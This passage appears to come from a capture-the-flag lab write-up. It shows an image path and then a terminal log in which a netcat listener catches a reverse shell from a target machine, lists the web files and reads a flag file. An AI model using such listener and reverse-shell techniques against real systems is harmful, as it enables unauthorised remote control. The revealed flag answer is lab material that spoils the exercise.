 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.93.64] from (UNKNOWN) [10.10.14.31] 60412
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
$